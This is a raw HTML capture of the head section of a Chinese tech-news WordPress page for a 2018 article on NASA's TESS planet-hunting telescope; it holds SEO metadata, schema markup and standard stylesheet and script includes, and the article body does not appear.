

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/03/06/nasa%E8%B6%85%E7%BA%A7%E6%9C%9B%E8%BF%9C%E9%95%9C%E5%AF%BB%E6%89%BE%E6%96%B0%E5%9C%B0%E7%90%83%EF%BC%8C%E6%8E%A2%E6%B5%8B%E8%8C%83%E5%9B%B4%E6%89%A9%E5%A4%A7400%E5%80%8D/
body_size: 20797
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>NASA筹划超级望远镜寻找“新地球”，探测范围扩大400倍。 | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":1128,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/02\/12\/uber%e5%a5%8b%e8%b5%b7%e7%9b%b4%e8%bf%bd%ef%bc%8c%e5%b8%82%e5%80%bc%e8%b5%b6%e8%b6%85%e7%99%be%e5%ba%a6\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="这座太空望远镜配备的4部摄像机覆盖的角度为24度宽、96度长的楔形，相当于大约1万颗满月占据的星空面积。它的探测范围将比开普勒太空望远镜大400倍。" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="nasa,望远镜,天文学,类地行星,地球,开普敦,美国宇航局,摄影器材" />
	<link rel="canonical" href="https://kejifans.com/2018/03/06/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="NASA筹划超级望远镜寻找“新地球”，探测范围扩大400倍。 | 科技范儿" />
		<meta property="og:description" content="这座太空望远镜配备的4部摄像机覆盖的角度为24度宽、96度长的楔形，相当于大约1万颗满月占据的星空面积。它的探测范围将比开普勒太空望远镜大400倍。" />
		<meta property="og:url" content="https://kejifans.com/2018/03/06/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="NASA筹划超级望远镜寻找“新地球”，探测范围扩大400倍。 | 科技范儿" />
		<meta name="twitter:description" content="这座太空望远镜配备的4部摄像机覆盖的角度为24度宽、96度长的楔形，相当于大约1万颗满月占据的星空面积。它的探测范围将比开普勒太空望远镜大400倍。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/#article","name":"NASA\u7b79\u5212\u8d85\u7ea7\u671b\u8fdc\u955c\u5bfb\u627e\u201c\u65b0\u5730\u7403\u201d\uff0c\u63a2\u6d4b\u8303\u56f4\u6269\u5927400\u500d\u3002 | \u79d1\u6280\u8303\u513f","headline":"NASA\u8d85\u7ea7\u671b\u8fdc\u955c\u5bfb\u627e\u201c\u65b0\u5730\u7403\u201d\uff0c\u63a2\u6d4b\u8303\u56f4\u6269\u5927400\u500d","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/03\/TESS-Spacecraft-NASA-image-posted-on-SpaceFlight-Insider.jpg","width":1000,"height":499,"caption":"\u7f8e\u56fd\u5b87\u822a\u5c40TESS\u671b\u8fdc\u955c\u67e5\u627e\u7c7b\u5730\u884c\u661f"},"datePublished":"2018-03-06T10:29:11+08:00","dateModified":"2018-03-06T10:29:11+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/#webpage"},"articleSection":"\u6444\u5f71\u5668\u6750, NASA, \u5730\u7403, \u5929\u6587\u5b66, \u5f00\u666e\u6566, \u671b\u8fdc\u955c, \u7c7b\u5730\u884c\u661f, \u7f8e\u56fd\u5b87\u822a\u5c40"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnn-tech\/#listItem","name":"\u6444\u5f71\u5668\u6750"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnn-tech\/#listItem","position":2,"name":"\u6444\u5f71\u5668\u6750","item":"https:\/\/kejifans.com\/category\/cnn-tech\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/#listItem","name":"NASA\u8d85\u7ea7\u671b\u8fdc\u955c\u5bfb\u627e\u201c\u65b0\u5730\u7403\u201d\uff0c\u63a2\u6d4b\u8303\u56f4\u6269\u5927400\u500d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/#listItem","position":3,"name":"NASA\u8d85\u7ea7\u671b\u8fdc\u955c\u5bfb\u627e\u201c\u65b0\u5730\u7403\u201d\uff0c\u63a2\u6d4b\u8303\u56f4\u6269\u5927400\u500d","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnn-tech\/#listItem","name":"\u6444\u5f71\u5668\u6750"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/#webpage","url":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/","name":"NASA\u7b79\u5212\u8d85\u7ea7\u671b\u8fdc\u955c\u5bfb\u627e\u201c\u65b0\u5730\u7403\u201d\uff0c\u63a2\u6d4b\u8303\u56f4\u6269\u5927400\u500d\u3002 | \u79d1\u6280\u8303\u513f","description":"\u8fd9\u5ea7\u592a\u7a7a\u671b\u8fdc\u955c\u914d\u5907\u76844\u90e8\u6444\u50cf\u673a\u8986\u76d6\u7684\u89d2\u5ea6\u4e3a24\u5ea6\u5bbd\u300196\u5ea6\u957f\u7684\u6954\u5f62\uff0c\u76f8\u5f53\u4e8e\u5927\u7ea61\u4e07\u9897\u6ee1\u6708\u5360\u636e\u7684\u661f\u7a7a\u9762\u79ef\u3002\u5b83\u7684\u63a2\u6d4b\u8303\u56f4\u5c06\u6bd4\u5f00\u666e\u52d2\u592a\u7a7a\u671b\u8fdc\u955c\u5927400\u500d\u3002","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/03\/TESS-Spacecraft-NASA-image-posted-on-SpaceFlight-Insider.jpg","@id":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/#mainImage","width":1000,"height":499,"caption":"\u7f8e\u56fd\u5b87\u822a\u5c40TESS\u671b\u8fdc\u955c\u67e5\u627e\u7c7b\u5730\u884c\u661f"},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/03\/06\/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d\/#mainImage"},"datePublished":"2018-03-06T10:29:11+08:00","dateModified":"2018-03-06T10:29:11+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; NASA超级望远镜寻找“新地球”，探测范围扩大400倍 评论 Feed" href="https://kejifans.com/2018/03/06/nasa%e8%b6%85%e7%ba%a7%e6%9c%9b%e8%bf%9c%e9%95%9c%e5%af%bb%e6%89%be%e6%96%b0%e5%9c%b0%e7%90%83%ef%bc%8c%e6%8e%a2%e6%b5%8b%e8%8c%83%e5%9b%b4%e6%89%a9%e5%a4%a7400%e5%80%8d/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F03%2F06%2Fnasa%25e8%25b6%2585%25e7%25ba%25a7%25e6%259c%259b%25e8%25bf%259c%25e9%2595%259c%25e5%25af%25bb%25e6%2589%25be%25e6%2596%25b0%25e5%259c%25b0%25e7%2590%2583%25ef%25bc%258c%25e6%258e%25a2%25e6%25b5%258b%25e8%258c%2583%25e5%259b%25b4%25e6%2589%25a9%25e5%25a4%25a7400%25e5%2580%258d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F03%2F06%2Fnasa%25e8%25b6%2585%25e7%25ba%25a7%25e6%259c%259b%25e8%25bf%259c%25e9%2595%259c%25e5%25af%25bb%25e6%2589%25be%25e6%2596%25b0%25e5%259c%25b0%25e7%2590%2583%25ef%25bc%258c%25e6%258e%25a2%25e6%25b5%258b%25e8%258c%2583%25e5%259b%25b4%25e6%2589%25a9%25e5%25a4%25a7400%25e5%2580%258d%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=1128' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-1128 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
